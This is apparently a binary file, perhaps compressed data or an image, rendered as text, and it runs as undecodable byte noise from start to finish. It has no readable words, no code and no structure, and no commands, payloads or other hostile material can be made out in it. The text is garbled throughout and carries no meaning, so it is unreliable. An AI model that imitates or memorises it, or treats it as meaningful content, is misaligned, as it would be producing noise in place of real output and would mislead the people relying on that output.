�劗-�!�����=����~�y��*���4q1��\��v���I��j#��unm(*Wj��L�� 3� y�{�=���{=}7.u9�{ 7������>a�;c�_Me?�%w{�m��(�Mx�0ؓŁ,� !ɏ��c�lV�u�l&�ߠ�`���k��SD��	���Wor�J�_W}'�*^��C��=�YIE��`UO���\=��lm����j۩���� b�(@��<�=���8�)�r��f��.QcG�@��ڽ(��̣�X�,�K(oB�/#�+Ҭi%3���Z:�J��8]��R�P@Gs���/�����S�u���9�_��f�&i5�feY@�͋*=�g�yu��ED������.���Y*��H��h?�J7�c��8i����J[��mq��>UKek]r��:�?�I ��Cg�
�ʰ�x�+�[���u�h�k��ZٗV�%i�3,���|dwU�}��M���&����L2>�Yh���UZR��kbEB�<�<�����������z�'�����ɼ,����� kF�"���H��6ܯ�W�qXU�4[b�a�A"�fT�A�{y��Ǯ�#�w�9=ٶ�]^x�5��6MsF�"K��  �|�u[}������[Zt����]��d~��Vf�8�'k5ܯGGu�>�M� �;�E����X�2ƸYW� �����u��Mb�Ա�X�'�d��\�1��ʆbps�l��iW��NC<6�W�a%�8�ު�ʒ��3�rǾ:�cN��m��g���{��<�fiAx� �֞�ܾAξ��^)��.:R�J���9Լ	
��i@�>?����_%{-Z�,=(��S
�lL���������
ދ�s[*�8��8]v�=�̑S�jŨvu�S�ʌ�����}.K���/!���d�����]Wr�«,A��",�Y϶�|����y�փw?/��W��P���MdF���2e����k/����~�_J��ڑ��+��8+��;�\��#�݊u��WF/��F	�Dp�<�D�q�Ա�,︹��ߧ�46�jL�з��\+����c�h.� S5�%�m��c���I��b�U�WW���Ȍ�Aʓ�׾yE�쿬��d��|�����N�U�G1�8%Fz�q}6�k�9G�_�<?p}���zz5�$�����=�0�C��;����m���dk�ş/�q)Is�$r7�V\�v#�,r�'!��jӃ�+q�$����yK��/'E,��֫��_Z��s�U�X���h͟�E�l��I�:�P۹v�M]à���(��P���]aK�I
�#y�3��Kf���ɴ����l�{��,/�D��VR|N~�m9o4�Abid��_b<I�'��E*8UUE���7��#��o��4(n)%��܌�^�z��c���r�k�Jcl��5y�O*���bQ���9��#��Vl���𺼺b�C���Ӛ�Q��=heE�U�F/�  ��rZ�r%�	
�c}ö"�).H���\)`Y@��$9����Wt�ϊAǶڰ��JIH"h꿄����FQ�׭l���S�2]���ﱿ^܎UnUW��y���&X� ���[���7]�x��ʧ�6�X�!g\����w ��A��.筵�E�Ků�[���f�	g���he�dd_����+T�}.��T��s��<�ĩvɒEj���R��l��9�V�X2lf��1�m,�*�7�f�|�xD+�>J�G��Y^x�|/�Xn?$������#װ���m�_��$�0�|�r��
�$`G\>���}��OFY|�:V?��%Tϗ�Q�^���z������}>�#��:@��B	 ����=Y�'Ww�룖�lw���U�d�� ��ܜ��9�e�����Ϊ�2ů�r��
F�L��|�Y��'�kƹe
܌*ݣ��	�\W�?0�� ��Xo���@q���|pn��ǿl|{������~� �=���}.nݱ��Y{�R&d��N<;�í��+B*�o����F�)2H��|����'�U,h��Iu$I,>��.���H�\�y�s�u��;5���-����6(�[��{����Ww��Z���=:W6��#@T���(c���n�#U�Z���rx>��H�|H��gG!{���Ui��mOƵp��Ckrŗ�a�pd�T�@ǈ��n��X���kײ�ٟY��i��@}�_P�����\��2�u���j��)���HI�[�!8ǈ,�ŀ'>�?}�k�*�f]]j�l�y$�YQ[�Ď�9���Ge�e]V�L�V�0�_o��<�$uÿ�`;��W�U�S^f��|�ĪY�6R���x���ǧT�՗�mc\.K�.&!����q��P�6!��Sw
[�y$�$c"��|��^��:|~>I��Э;|sU�V�q�ȓ��p� ҷ��Ӫ��e���sT��[����p�,SC\* w���z�pc����4t�)�}?�(v�a(���FJ��ϯZ]G�=&�h"�>��.��k{a�k3�$(<����^�raR{�p�:Ǫ�
u}�-:i0.k�$�
F8;�>�K<�c�P�(�-~���GN�W�B��E)q�d�ow��Ŷ3��m�kG�4Ŗ%Y�*�=�S�^��iu��/����y�IZ�7�eжG��3!c��w�[��nKF]S�)��v�G�5���g1Mh�!o�U��!��97!�Ki��Gr+UH���Uk�Kn�p+M^9�����_/&�p�E	i�9�[��Uii����^�Uu�W�ޭ�doy0�O���[�,����:����U
�8ll�{��If8�J�.�	���g��CKkl������i�~aPͳ������U@'_���E�Y5{{:��d��� i��V�	a3O�l
��$u�9U��m�꿩��5��`�V��h꥕�y�\��]�R�Y��+?�U^m��թt�C$HZ"�tagЌu7��S���Z�=E�j5��a6�#��8�$����� �����q(�&�1m�#$[�^ d?�cՆ@5>=���r����6�����P�0�rȀ1 \��6�ǽ廚5�s��Z��$Bܕ�	l��O�`y�l�{�gCy��o�A H�Z9���M��#� \a�$��lA��K[�S�X�r�d���<�0���?� 4䳳���Eӊ+9w�3�F˒��� zc�����o/����[]��9�f��KVyY~�F!T���>'��}5�5f�tk:;��T��o��ʩ����p00n�r�yg��)7�\JiTؔ�"�}���"�L*����OUt�7rn��W��mic,��kUn}/��a�����|�q�d�i<$���ʒ�H���s2�
�L�8�V��Zr��!�k�:ՂYr����#�y9�8��{u��I���j�ַ��I����m����Zh�KW9Ufo/#���y�=�����e7�_D�� �5p�Hc/�@�C� �Pq�>��=L��[x�]��%%��X�'�;6G����b U���1�}��_�lvsEUx֥a�B[�E^��5��!FH���(|Ǘ|筦�U���%}4��W�U,��9��"���a�|X���{.(�)nu�c��R�F����L���2��%R? QIw-�Xkr�� !��]�+{Dbo:�<rѭ��]3_�:���Kb�}n�8�$W�9�Qq3j��;�9�'=�Y�M�b��������L��J�#+0�>'��_EZX�t�P���<^T!!��H�Q�um�o*����S-�hێ+��^p�dA�d%@>�S�w�X�=wv��,�xy�?t�;�*��>9����b�a5�mv;Ih��$ي'�jI�X3�� ���u�8��Q�ݿ3��>��3XK^�T�yib�G�9��ֽ��s�g6�������DV�V�/o[�G6��Rp�1؀U4�{xsA������~�m��[��F�n�-^O~2�����Am����n�ƾJ�/���s5w��}Ƭ�+B��o/^�&�?��v_n떓�o��-��I��fc7�e�(B0�z�����>S8�G�,2��^A/�A����7����k?q�Q���)�r�<R,S�I"��s�x��eX�u�}������Q$�L�e_~��*b|�����`����y.�J����bH�+���W��T3�N����uԿ<;��'�^Iv���p��yvP��z�=6;|ڴ�.�֓em6�+�x���YI\`}3��?t>���Qj)�� ���e�լ	O��$����鏇n���ſN@�kEgCbk��R@1�N������Y��;������Ҷ�Q����:���}��3��?���8��Ԗ�XJ��>3�+(T=�Q�z�7�u�E�u藫�� .�Q����� ��c��[mvNK���wc�ZZqM��g�>>�D�c�AX
���{cX���I��
��@��� �1� (�K���ze ��$w8=�3՗�U ���+7�0!8� �+�������Wy$��OtJpI���@�� �r�=$�%[Q~YVܺ�ƪQy� I�J1����$u���+�y�����±\��4����-��K� ?�~�4�hUc%ˍY�����'�	n���Plb�Ң�KI�#K�l2��*�H�'��VI�ȑ�A8��6T�0��X� �A�� ����<%�EǫIk�,��]%��x���\���ӡ~9�uv`���N�dj���<�F��J��I)=rIo�V���sJ:\wezW�R��x�V%��� p�?lc��ߖ���S�M����FX��1Jcɖ&$�pU�,���������(��q��a�V�BB��=�g�ڊ� ��Ո�;�&C�S��� �	fo9[�=��^�������?_Z�rg�	�����{�#*��[����m#�W�F��kjނ̎���*��5a� |3���2:��������l�8�/aj��c��&�Nk��<���1��Q�����:��V�#��"�V$�O��LT�b���s���[��6�O4\Ahq�v:�����lx�Y��2��A� r��N���m��V4)���[�!f�,0�XG^%�#����$����&�Nc/5����S��o�ifkS_�t�c�G�=�j�ga������'g�V_�8(������� )�}g!�OJ��hj]�*���"�7�o6E��.>V���ʷ��K�!�G�}���f�KL���������x_��+��C��GaǪ�)k�C����*l䖲H��)��"w���6�'�T����/MԳ>�Y�����\����%�r���gd1��GƆ�[��{ug�����vݻS�"B�#�ˡ`�Go, ϑ���/�k0m�@���� �G*���
{L�� 4������~���O��j�{��|$R�� a��[ȱ��
>6v������jbKZ�;f���E�� Q ���r=2y媔m�݆�����%u��d�
��u�*����FGf����y��}�.��?q��t�k瀼��TL��!r���8 �-F�ũ�Z�:Ȩ��;�j�X�m�,�,d���/ç�5wm����8�"�}c6�H�W�*<a�.�O�  ;Փ����&��l���;�D蘭o�}5y�n'�����*�`WM�9u�g�іZ�CM���y`	j؊�$�3�I�����sWq��EEM�^��%KL�����h���v9�S�=�����o�ZW㫵5����XF�0��ȶH_5e��#��L͠�o�k��N���1�e�
C+��ч�q�4P��G�Q����h۳&�.�wy^��9�p���į��!ԓj9�~S����MA!0 z�ܑ;�D�'� ��׭t�vԖ�B����)�oq�X�;"w�>J�D�N��uۋ4w0{��;e�6*�6U6�{�E���c�{�r�-��5xd喬}4$X�%Ew�+�rrz�Y�anq�)�N!<^+��$��K3,s�ma10���Z�]d㿻����nj��hbF����xJ��J���usm���y_ ��}�m\Y�Th��҇����fi �I �ǹMV�m��=[�ͨi,2"}; db̹=��;7~�����U)U�x ������<�C�÷�a�T�awZh�iv���V��ޭ"�����`�=��=V�� �Z�B��}7�!���_�'��Y[8�r2:�9oك���A"�
�X1�D@ ?1��hT�k2�,zzU��Ih&U�$�8㑌Ȥ�~R0{�}'!���M��N�D�<���;JHR�?����'�G74�K�qX�Ro��5��Jʁ���#ȱ��>t$�� t��q�m�Z�pr@&׼-�a���#�/��T�ۭE�_Qs�s_�k��jTk��j�E/�4��A!.���n��u�f���=v�ܓ���+7������fu$���ֻwfj�6��cM�9Gb���9B�]2�(�x����\GG���E���=;~�r�Q�p=�O4�NG�:���}km��N[m����X��WT�3���U��\&�������(l�������.��c���}GT9�O�7�'[��F��ff%�d���w
�Lk��
�d�>@��ֺ��Hn�Z�JB����7E}r��L��~�_�AO| �� �`s�ӠA��,?.�������arڧ���F1���s՛��c����#��(���g�z)��S��s�tut�������i>,c%ݲ?J.I?��P��?���(?� A��td{�G�M����$w�q�g��]�k���Z��|K�`�ae����OW&�����ӵ��wL˵���/4n�� ˎ���:��'���y㦭̫��xDU�+�0G%B�W��|z�������ԙw<�Vh������7�����������nlV�L��w�Z��*ȑ���}{��zt���5��Z�'�dq�x=��H��|��c�O�Z}ǧ�W�{��o��z��l}3�A�#�b/&D۸8�[Y6җ#��j(��;����l��Ǟ�:�u�r;u4���̖����,����Ha�K׎8z��$ �����M�����J\q�L'�RQ�u���䅏�J��Lx�Fz�k�گ��r�w�Qfsa|�}��C,�;�oS܌G��&�qمKW9{5hh2(�%4�Ye����#�{��v�)��M�_��ɫKbI���'�^������$�ۖ{�kS�]���+w�7�ـ{~��?�������N��[ � �Ǹ�����O
�Dw�b�����#1��4����j4�-�u�E��Ԧe�=�"1Nb� �0������� ��=����w}�1��F��q�㴻G�7#�0 ��"�	C��֚��Ů��<�jO��O�)bE���B6�P���.�,rۛmۘ`��;�']1�Q%�q�I�4��V�c��[Ǩ!�&Ÿf�,؅*�	�b�&si�J��W���ld�k-˱���;�|�Al:��!YLΒ{n��<�Fp0{�����=_��jq}��[�5`{Iy!H��� *�
\�� ]sN}����?q��	�mV9v�4ڭ���=Ȩ��j�dH�P�U�G��z��s9�}��M��>�]��`�޿�1��C��Oqb��+Ƭı$�'�?r���g���9��-��إOU��2��i,`{~1��2�#m��5$[9t�<�����-�$��er+.S��z����e�0[ڵ�l��=���ǅ���VO�A���9����*ja����yE�I��#����(Sw�z�����r)xn�gj��;�_�)�GUj%hD(y�5�E��ǐ���;�b=F�WM9@�ZIe�%H�� �w1�s�8�Ks�E�Z�=ǵ'��<]��]����$�+X��c���=���/�B�>S��-�[+��n-u���f_�Pv�}��6���/�E���ѵ��_��Z�XR�*���ʃ��η�&�T&�>����0�am���k"Ibcb_/(
�?�b1q6�ڒ-E�|uvu�(�^	^Y�oG�~ �o��R3�4�ܓqb�"���e�#�j7l1&A*�x?��nP�#�������dkt��쀦>?L�}��ť*�T���8��%����_��{�ue���h�J�¥��%~=��{
{Y������Ѵ�[�s�W�T�%� 9U
g����rJڮi��},Ϣ��O-H�@k5�&�%��$*�61��չcK��.�GWs-{2L��� ��X��`�$���'u�
��֟�_q�įom���{c8�A��%���,��%�E�B�����r}G��Z�N�Q*�,�-=����C<�Rs���� �B��[�̵��T��2U�u�]f�ԀF�����9�f��������3���jE���V�uk��x�Ť>+�(���ͬ�
�WZ�ln����
�i=�b0@*[�~}��k����qz��v(�nR�F�"��H��|A9�ۿ\��rolo�@�tW.5mtS�/o-J̬5���q��*?�C�5MV�r���)��#{�+2�����&��Qk�j7ҝ�����;��g�:�
�DV�t\���[��^9�V±��[���Ձ ��=��� 1!���秥��[�Vb�m����f}�J����.·�q��|�C���c�� ڧ�As��+3E�~A0�ٸ2�I~����	�H�������Ԃ:ZnN��tZi_~���
dp����q�S�z� ��Y���i�ߕ7�u� �֜�R�����]C���$��6,�6\��l#�/n+K4���_�Ka2c@���Ԍ�~�xm��I]f�,����w�R0X�.=:���\v6������5��ֽ�B�sF��0�g�GZ�Gz����>�[���E:�F�!F,�#��o���j�Eq�ؘ]�F�<rNr:�љ�*V�h�f!�0s�:��b��P��%�YpK��E��|�����$K�h��`����zc��$~}!o�v ��n�'��>9'��O��ߠ}[П���X���Z��e���xʟX���� ������=���rǉ��QWڏ  ���{��[b�PDA@L��b��`O�Ze;������X��Or��*�#ĮGP������]���
�9`Z�»�����L�G�=z�a�����N(� I�;6�I&v����O��45�,G��I���6IɅ��8�H�սU���j�5c�ur�>${��4���:�rF�x�� U2l��OS���'����2�:�����q0�M<�"�����3�D�g=�s����cE%��뵕̈�KJH�V d���#'���S�f�>��
���X�ΰ]��qĊ�Rb��O�ַ\���/�Q�z�?�P�́pƈ��$z�q���\�C���i�A^�#�,WS�Y2M�+0`�	0�#�Ǥ[�����e�-+!��(�b�0Y�2X���a��.4qʐ֚�B��B}��C AWb2I�I��m��k����� ����$TedW��NUP/�@��H;M~�Oo�Ά�5�j� qu��ԉeTIZ�=�'�	�ψ��Ԧ�Hu�4���Pڒ��@a���W
Dja��RJ����#y�0Gk�dX�I=���o�rc��j�T�+q�b��m�6�Cj��fh�$�y��)����;��5�9��:��5��D�f��V󷴵��R7��PH�Kʹ��M=�}��b��}y�Q��V���4}9?#�X�q%�UO�����,
��-�y��0iH3&Hr��q]=f��#���9�c�D�TXk�]�t�5\�B�1bI ���.S���ZS�:ڏNmv�Y.����U�� �(f-�׮SZ���䚺]õ{H#��x����z��
�09�J�dw��+�7�iw|�f�)4_l�-��� O���j!X�L�8�(��cW����ڏ��BK�O�9$�l9^�,�֭Iq�x#��eb��]��E`uc��������zG�|�����4�*#F�%�)��X�P���/\��q��<����c�\����n��W�$1����i$h�%��i^�+�ϗ�K(��x�������k�2
��VFx��]�������MO�5��حW�+�2�Y_0$'�O�sܐ>������f���ݵR͘��4���F<��?��V�d6��۝�Csi}�t;ɜ�W1<b9��y�Iضۭ��ع��m�kx3�<KSz���a�C#� /����v�����p������r8&��PCY垴�Kȩ��T6_���}��Ϗl!�E<���[S��ز�Ԗ-N�yC�@�� �=/�? ���i���jZ�m���^X$M<g�ڌ�Q�	o>����U{���Ơ_Z��V�^*�,�9_>㷯S���ޭ�U�-��l��{�8�P���6 d��u��[�k�E��=MUzq�n=���y��$���d�$(%O[�U���J诲���e6��X}�ko}4V剆=�r��N~��n�h��p�j��T�5�K5	�0[V��+09�c���u�^{��)^�j�n~�o*��cƑ�H�������O�7��~Mb�UA&����m<fF��0>s���;3��Ð��[{_q縳{ի	�ˀ�K2Ɓ��1s��:�o�kv[�:�o�b��5�.):�Z�bA�@݂�}	��q�'�G�+U�<�b.DT����a�03�GǷV���>�::�k��[8>pJ<�6 ���{��>I��o`��T��˥W��B� rHϟ�]�����]�U�iQ��<a�c��8a<m���r�����σ��,Ъȋ�U$�K1}��WoC�I��_�i7���x�?Ռy� �T���j'�_}�����%	$�O~�g,|p���I����KkdIN�]}mo�����jҧ�@�8�2s����6G�N����m�w�j����Ō��ɒ9��ϰ��m!�{\�4��y�7h�ܭ
�1WP��O�es���v=���	;�Q׶�ȱ:F�ċ���|�pOˏQ��_��߅�.2`j�r4pW�۱�e,
��E/^\�#��ObG\sisU��?tx�F������C�s�!���d<8�d�`H���_��}6��*m��k3F�A�(�)���D'ǹ�}q�;j;��5��MN�fQe3,7�l7�<d���Z=T�W䏶�GQw7��f2+U��'*A�Լ��p	�:�|/G�Ez!"KVû�G���X���8]�������٫����K�2@��_�Ir:���*�ɵ�N>p�<UO|ԛ:�pl�!O[L��ݘ~G���$:�֘�%�K���S��+�J*�s־�UV���+Dr��|��=�$���z�c���y�p�� ��� #���a���%�@o�}�(���*��y�����.��U6�c�H�������˭��U����̸��]�����ۭL������lu�G��.��>�\��Z2�We�(D�6�
B(w �ٛ�P�z���W�� �}�J���H�ZK��m�I-�e��o
�Rv����?������k);��I~_n{)����m�(N�N�!��11E��[�j{�������ߟS(�z[�
*�T��d�"�!�9?�����%ơ�K[(!Y+���0��B��۰9�q̹���Ѯ�ۭ������24��ŀqV�3�u�����k��n�ث8�����ϸ|rKe�oOĉ%�cOU��kv��n���C5d��T"Q�"n����R��.�W`Ʀ)��i�R�<O�Q��^�lx^���1���l5�F�{�&��ř~b$?�8�V�7#W��	J��,~�����^0&V@�0^���R�!���Ҫ<t� pQ y#Go�EC�l�pۣ�/kM�sW����D�P�$����rU�HCdz�ѵ%k�-�nK�
Sk���%+x��  ��w�]k��n���^�}�뤎0eD�ba/̀����0�Ǧ9WڎC?��ۭ�/�K	�����Ҭ�*�	_��� ����B��e���j� F�X�����w	��9��m��{��X��rKk��YV����3�|y|��L��qS��zg��yܵ��o�v�d�)%dY� R����;�¦�{&�[a.��SQk��d��Y�Uc�L|T����r*��am᩶��ڪ%)u�ݪ*��+��Cnq���{��;M�M[��;�&���)���x�x(1�ʂ�������nYNGe�`�x#��)�ِ�GR�(�2}�I���9�˻��D!������Y��?�vo��+0�F�<��� �����'�~�hx��\�o5����i�R�^�#5�$D y4j~\1�_����Ƶ/l"�o6|~��F��H�$j_�*G���bY�U%��&��ζ]�mlZ�wwx�S��kVԕ,4Z��O"�.��Kyw8�[�v���c�}�ׇꥭo�V}ŃnTK�Ь~�̥�62#��N+��\�ҡg_�b��}#�Iv(VRա�9-�	�!c����A� ���Y%���M'�<o��Uu��l02V�����y��x`E�aIQ�'����L�=�w��f~p}WlFM:�fߓ���L���v�'�1��v��^�v����6qS/DKA^��'�~�ؒ? �H�UvX�Ӎr��W��*I^[fOj�ՔG�?�$�����9|�]�
���]}B����Yq'��Kd��둜��nhxJ��q�����u���6]J��D)�B��8\���N��֪��-�&�}�k�V_��ʱ�̱��b��0��� Fq���meM��NOa!��nA��mD�IL�Z�Ҫ� `GYbR���z�ȹ�ܝ�e5w��x$%�m�i�/��#��2G��{�?)\��5���:3j/i��9�k������Cg����w*z���������il4Z���n��c��Qn�����l��� gaz.?B1¨M[�q%�(�;��r��TyL�H�_ |�� R��y�?����{���N��8!�@b,�
�E�q�{�˝r��}ɷLd��=��h'�D��N}h�Ʊ��X��
 '�;)�M'DxW����w`�2V[�c��O� H#��Z{��H�/-��5Y�O�Y"�8��r	���?H��N#1�� O#C)������(y<Pwp 'ǰ=A�I��ܹ6�o�t��kEg���RZHd����POq�Z���!kA�-���Q��r�ʆ&��
�)C�rX)!s�R� !���O��-��7h�2`fY"���� 7瓌u$���M�J��|;aNC8�8���=��{w�R���}d�xҜZh���BB��)h�{�Vo^��k{/;���x��?9 �`�I��Y���8A#��*�m�����t�={o �62BRD>C#����h�z�c�Q=�s���J�2���F��%�����Q߮*��,�r�6�Wt��E�]�YPN	�U����w u#��}���2q�h`��iup�I2 lx�����Hy�i��]}�q�z���Q��9"����y�'�G�s����U����l~�hj�&�aa
D�j�� -�$-�y.1�}�z#�&Ë���x����5�=�6H^��	$B���1֗�j`�G��2��@D���e3c��������ۙ=A=2�^��wf5�D�$��߿U�jE�8�Z.d�=�<���2J�,��V*��O�E$߷l�[
��}̡�8������E{j^��n�A�����`	�~#��a�M����Mu�@j; �<@ 2і������� RW�3�a���*�*���g�ǥ�a]*K���G�T@I�������[p�DFh�,�������;dF��푏���ޕK>H����_��PU�Vl1��$c��z�K�h�ͦ����J&�H����E ۿW4���l�hq�n�7��1�##�4Y˸'�j=;��r\�.Q�����(�� 2I��=�tO����c٫��@Da���G��Q��[�_J��rBy��5�'�"+I������qݎ�䚵.�T��<ѡ_r{$y0@�Ď�*�}����>�
1?��#���ԸVfl�	�cg��(��65�"��̎��gJ��_ B�:}�/�kO.����k5��MZԑ��.����*�� g=[ۊ0_�P°Ն�0��ʉ0�iO�.H�/]\Vi��>�����uLC�f�
�����'�z��j�֬0_�D��=��
ӆ<)Eb�<�W�;u��=�+�"���H�����b@.�Q���V����U���X��Vv�e�<	8F �9���l�.�$���{qȈ��_�A�v>��z�ŬmM��J�nN��R�3�i$i��"��|���OZ_�	D�b���D�3MZ�����0����s�e����w�~��n�]u�KQ=�4�g��x��bDb���L}�㜋��k<�Xڽ���0��QZ���#�$��T6�N[����ژ9N��f�D8��֚\�ՙ�g�� <�bHʞ�ly~�_s�py$��Z��kՎ�r$.�"qf�E�H{I<��ew�Y�����ߣ����h�sY�$Bol�AG�0�<�Gb6{/�^S���]�ϊk$s��_~��4q�e	1��1*��z�u����j,�b���7��w�њ7�_�FAb_5��G� $��i�꾚�U_�|CF�n]�[��N���W�J<	a���
�}��Ҳo��<H���*��n��,m<��̟W����N'����[�oϩ�5(�n�P)b(Xb��<d3)Y`~i?����$��8y��5m�X��+U����t��%��ٔx�x�//��Σ�2m��������ױU�ڹ��l�ۮ&�%!`T!,��Ri��Ty���!�����`/l�u�MHd�n�24��#q	�L�P:�i9_#�a��xf�O� ����hT�nQ�>��)�G=�t�����;֢���Kh��+ߺ�^7�e-�H��-4�S9�^�j��}��`x�
�W�r��O�N��)��Z�K��P���+���`9߲�k4�Z�#Ǯ�1�؝!�e"$��Q�V.K혯m*�6�:1���j�(���n%kr�3� �O?$��	=k4������]f�W�����W>۴����^8�1�f>~G�-�η܎qw�i�Q����5���R:����D��r<T� �-ۭ��>�ekSk�i�8�mDpR�&����P��'����i,r�NR��<�Wk��V~�VE[4�c+���Q�$c=r�������z����i����#֯4Q�us8�����D�>X��n�r��x��=�)��ihm��\�x�����R5"O�7�Y|�:�G�������9.�m���>��pD��?�[����U���z�v�(�%���e�^x�f�B��{�ǳֲƴ��'�S^���=�ï����e�n,�^@�C�\)=�>���~o��_}�����v�2����҉�,*UO"1�u�u�q6�� h*q�V$k�Ub]ެ~� b\�����
�o9��,�'��Y��-�	�IUۺ�� �;�g�{�Ǭ�6-T�f��zR=tB̲ښ�Q�w,�!,0{��YO#�߰U��:�r�x�R[�{c�H���=>�q�z�,�]��j!�I�V�~�A�Ed0>a����֫�p.���i%��Cb�pх����VH�Y�y*A�T4\�OZܥM� ;+24T싆�y�7��0_,��Nz�[���e5�k���Ke����F�w�v�ꆯ��Z|{ZF�c���y0V�uX�I�A��s���#����6Z��
�r��fF�[!���u-�#�������!��zq�e�$C�T-�Iة-�u�^qS0�[�ҁ�)D�:2��a�8���Ϊn��j�j��-e�",��R�,HV��{��q����/��}v��D�ROʎ�>C$�;��r�j�d�Q@7����:�M�ƌ�f��#��Rs�B?o ~��� ���;I����H�l��B��jQ|��rOp;���������W�����5K��z��&��#�[�ȿ)t
\��q��7��z��]c}-����r�{�F;��"������lX]��cR+z8������"E�F�g�ڹ�Z�P�<{����f�i<������������zu��bK4\�w���w�P�*�"��e8�U��5��V�i厸��t���H�޽���t��o#���K��<Aci���2�,Q~2��}q�:OZ枖�]-�T�Z��U�ʠd_�������CPԚ:"K��b�_�Gl��fꞺ��jt����R6��Sߌm��}���a��'�C�h�H�`� +J*�!Xx�� z���k�ŵ�V�Ls�]�W�6<����Px���G���W.�X���	�W ��k�N��8����g�đ�
�|O�e�����]q���Z��Ե�4����4�\/��H
�����z���1�-]Ս�;*����d$d0��;�>��ج���g���S�I�xT�<��Ί�T�p>=k4<b+�k��v�M|3��ƌ<e$h� I���~��S]rI�J�ΪKa���-'�����$���Xz@��;�v�����E��ŃFЪ!�'��Ϗ��=<S�_�Wy�k{MT�>�j��u�%c��Ոf$w��;M��r��7�m]͐�*4d�X����d�5�[������<�����w�Y�k����Y�I�^MrW�ṙ#�Npݛ�N���}�cW��ŉ��O$`�c�������89Tz������ك_pE�֕#hr#���g=jt4x���y�k�w6&j�KF�w@�^,��8�O��"�q"5^R��vR�9k4��W0�(%��3֣��N�+�K[��� �$��b�G��<�{`3�V��{�k����-�������̳�2����a��ූ[�1&�Pjuk$�Gm+��Ȃi�6j���v�0�� �?etvlp�e4;�:�Z��4������%��9 C�GfPz�luՎ�}-�t8�'�t���.���dHB���'����o��C����rEN}�#FٱX��cl��0�)*2�s�=��K[CU�������Sm��d�$Z�J�]�"��pN:����]��a�h��K�b�]W����nF���JR�$���8�:������ڒ#OPq�X�E�I��<<���w=q��$�a���+��ێ�H�&��C|�GU2XPC`� �?�y�[�b��'=�RZ`��2�� �C*�r[>�ͬ�t�<{�Φueh�u-M#��Q�2��s�2W69�/��#�A����-Z�K�W�;^M#E���
p�T�r2��AJz��i���v[UUmZ/"�\0��_��s��r���!�Ÿ�Y����g!�fTci㚬�����S�l���kd�j���Ait�f�E���Ye�D�.�� �z!n�/�V�-\{�r�}�͢�z�-8�fx�Ej�#ol���0�#�o��YZ�{�����X�c9�����]� �9�� ���'��7����k�]�"�hʢ9�G�&f$TE�@�����z���r(�T�ɦ���R�m�$�LZg���˹�ھ	fԒMV�Ib%ٮr���VOr �>s����Nz�6���ݞ��/��>�{��#��d�ł@����>�r��-�U?]����j�c��$*�՜��Q��@ ��������?)�i�V�67����)}���Dkb�9�ۭ���s���DW�9��D��U?��b�U��>P�EI�֋wkU��[^���[�&�ԵɃ؜CV+)���e\ NI9�9��a� q������}M��A��h��66v]U^0<P�s�=��k��r>M�W],z��;F��Ɍ�ܱGCT��r���`�����|K�r�qC���aV�I��:W��Ð�䜾 �=��eis�>�}��6��9'=�%�KCOQ�.���h�ِ�v³�����jM�5,kWm���Q���O����(`��;z}�����$��h�4�B�Q8G���~_���|��������VH�0�@򪻀O�s��zvi.��C�R�����(L��J�2�/j\��)��K��pT������ ��>�	v��d�+�c����z�.È5��V��޻Sy+]�8��+�rY������j&�k¹6�^.&�]=�yڤQH���x�:0�2Kx�@;�����p��a��Js6wjJ}���{2��|`����O�-�Y�s)$gG�ZiQďj�� �u�8��o��M�;?d��j��J�g���VɈx�B'� �^�U�ͪJ�Zs�j$���T���+��9
LD��A�z�m���z]���ͤ��)4���>�ɊL���r�����S����x�sK6��a�)UY�ݝW��H��qz|3�~�No��%�d�Ҁg�B �%X���"Z�����Ni�?�i�����e�É0B�$>���l>�m��/�ն�J��PU�('�"̅��I�r_p��+�;]G6������� �Z��V=W�(<�G���zu�w:=��Zz�Ϗ�D-e��Ǆ�%��RTg�~����ձNٯ�� �]�UUD��h��������w�Ԟ|�i�]̔��yU�rX�X|�����n���*[w��Z���z�>1��Q\������>�U㻱-z�r��	����>Ne��1����k�l�3Y��P-u
�H|�@ ������ݒ�k��!�[��fh�B<I;�2�[ �Sѡ
3U5��W��̥�pN����圩�YwZ,E{^���("�����B����}ѷʧ�Ӟ�j��!/��H�U/��N21�(����j*��OiR��i��"��@%�}\{m��x�;�)�%md�*����rY��%�A힯K���~�m4�6��K
�~��6`W�U$��뇺���[���V��r޽�gױ��GF����\��I�i��M]�$b�g�P{ r>m�m[쓤�^�ZV�ci��R�T!�=�=;c�n�oU/���4^��u�x;���G�ZW$c'�lyF��vy�0��b�Uf�Z�U��|��%ԒI9�m��V#���l%�J��R�2��W�����Gʽ�N�ӎ��c����|U}<�O�;�u�ݝ�R�"�\D��wW �\�����ϑ���a�+`���!:i��<R� 2'Vc�ʊ� �z��5653����G����>׺��08 `~��)CZi�B�,ү�{JP�bL���g݆{`��'�5N��tM-�b5"��xg��ʕR�8��-���I�[�O_o�FD¼q9�Ƀ�c����V��m�ۤiD�<biV��|���a����m֓ ���_ݳ�&/n"��,)ǯZ����+P\[��/�����D�gB�������iB��|�ojk��y}�mD�тHپA*�&E%�>j9ֶ-��_�_U��j.������R�_'*�RpB��]n/c�l�W2�qc��^;QI/�$u�}�!c�<�e����l��wenmF��2�j�K���䐳�1�V�#Ԍ����͢���_�i4�m����R�G�Dg�P�m���w�\���� �m%:ۺ��dS���ֻa�مⶓX��2I!5�(�L��_x�v�������r���8�O��SS�3;8H��1-�Y�~�	����ج�x�YbxA-;����������é�����C����<�k�E*U�d�ć�,1(�>AA��s����ki^�.�M|�oOݮ�`���2H�{r��1��44܇w�m�Om�t�ԳC�l�C�m� ��[-�����~�(�No��c��Iv1^����Au�:-��f�u_mtiH���qI�{��u����Zc{X��Md��
[T����a�R�+�����waX���l���)iʐ,�*�K#*4���,9=�IF��8��P��]MJ�lM.Ƽb)��a��,�/68�����r��~\M��c�2����H�1�T0H�.<���Y��l�h�gu6<��r+���ٷ	��3�*����o��=}����v�G��%�A�%�&�=�����]��\F�"��+�@��� ��r��ї��C���J�c�G����ܰya�8�u��{�������F�K˵6��օ��,�+���Nϟu��?��r�镽�����{���ắ�y�a��̩$(�� �W9)R[�5���������e~�x�n��[���#��rb�b�?3����c��uv���my��m�	)�Z�����m�b��T�v�z�rn;��OΨGL<wg�i�泩��0e�I\�
